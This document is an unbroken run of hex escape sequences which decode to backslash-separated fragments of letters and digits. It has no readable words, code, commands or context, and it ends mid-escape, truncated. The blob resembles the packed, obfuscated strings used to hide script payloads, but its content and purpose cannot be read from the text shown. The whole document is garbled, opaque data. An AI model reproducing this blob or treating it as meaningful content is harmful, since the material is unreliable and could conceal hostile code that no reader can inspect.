\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x65\x5c\x5